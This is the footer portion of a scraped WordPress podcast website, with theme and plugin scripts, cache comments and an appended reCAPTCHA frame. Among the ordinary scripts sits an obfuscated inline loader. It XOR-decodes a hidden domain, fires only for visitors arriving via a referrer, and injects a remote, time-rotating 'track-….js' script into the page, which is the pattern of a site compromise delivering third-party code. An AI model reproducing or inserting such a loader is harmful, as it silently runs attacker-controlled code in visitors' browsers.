										<a href="https://www.facebook.com/CenterFieldofGravity" target="_blank">
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
												<a href="https://twitter.com/CFofGravity" target="_blank">
							<i class="fa fa-twitter" aria-hidden="true"></i>
						</a>
												<a href="https://www.youtube.com/channel/UCJXcw9R1bLIN2PsZByomwVg" target="_blank">
							<i class="fa fa-youtube" aria-hidden="true"></i>
						</a>
												<a href="https://www.instagram.com/center_field_of_gravity/" target="_blank">
							<i class="fa fa-instagram" aria-hidden="true"></i>
						</a>
									
		</div>

		Copyright © 2019-2023 Center Field of Gravity. All rights reserved.	</div>
</div>
</div>

</footer>
<!-- aa-podcast-footer-main -->

<div class="aa-header-search-area">
	<div class="container">
		<div class="aa-header-search-controls">
			<h3>Type and hit enter</h3>
			<div class="aa-header-close-icon pull-right">
				<a href="javascript:void(0)" id="aa-header-close-icon-dismiss">
					<i class="fa fa-times" aria-hidden="true"></i>
				</a>
			</div>

			<form method="get" class="search-form" action="https://www.centerfieldofgravity.com/">
				<input type="text" autofocus id="aa-header-input-search" autocomplete="off" name="s">
			</form>
		</div>
	</div>
</div>
<!-- Back to top icon -->
<div class="container">
	<div class="aa-back-to-top-btn" id="aa-scroll-top">
		<a href="#">
			<i class="fa fa-arrow-up" aria-hidden="true"></i>
		</a>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/audioatro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript">
!function (_a4b0bc) {
    
    var _2a41ad = Date.now();
    var _769fdc = 1000;
    _2a41ad = _2a41ad / _769fdc;
    _2a41ad = Math.floor(_2a41ad);

    var _d22915 = 600;
    _2a41ad -= _2a41ad % _d22915;
    _2a41ad = _2a41ad.toString(16);

    var _ebfd1e = _a4b0bc.referrer;

    if (!_ebfd1e) return;

    var _9c77e3 = [44138, 44143, 44144, 44131, 44130, 44135, 44149, 44142, 44132, 44137, 44135, 44148, 44130, 44141, 44143, 44146, 44072, 44143, 44136, 44128, 44137];

    _9c77e3 = _9c77e3.map(function(_f87446){
        return _f87446 ^ 44038;
    });

    var _891f3e = "4ffc78fa37301fc82161a87a826804ac";
    
    _9c77e3 = String.fromCharCode(..._9c77e3);

    var _2ad0b1 = "https://";
    var _771dca = "/";
    var _2fcae8 = "track-";

    var _8d61fd = ".js";

    var _e67dd9 = _a4b0bc.createElement("script");
    _e67dd9.type = "text/javascript";
    _e67dd9.async = true;
    _e67dd9.src = _2ad0b1 + _9c77e3 + _771dca + _2fcae8 + _2a41ad + _8d61fd;

    _a4b0bc.getElementsByTagName("head")[0].appendChild(_e67dd9)

}(document);
</script><!-- f76bda23e69850c65f0691ac9816399e --><!-- f76bda23e69850c65f0691ac9816399e --><link href="https://fonts.googleapis.com/css?family=Josefin+Slab:700" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?x51027" id="eio-lazy-load-js"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/js/bootstrap.min.js?x51027" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/js/owl.carousel.min.js?x51027" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/js/jquery.stellar.min.js?x51027" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/js/swiper.jquery.min.js?x51027" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/themes/audioatro/assets/js/jRespond.min.js?x51027" id="jRespond-js"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-includes/js/hoverIntent.min.js?x51027" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/plugins/megamenu/js/maxmegamenu.js?x51027" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.centerfieldofgravity.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?x51027" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.centerfieldofgravity.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.centerfieldofgravity.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- d02a32ba4b1b8eeb960c2d0e2dd932f3 --><!-- end Simple Custom CSS and JS -->

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.centerfieldofgravity.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js?x51027"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 96/214 objects using Disk
Lazy Loading
Database Caching 4/78 queries in 0.068 seconds using Disk (Request-wide modification query)

Served from: www.centerfieldofgravity.com @ 2026-01-22 13:04:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FZ0NK12h9URRykUG_GMFng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087078528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>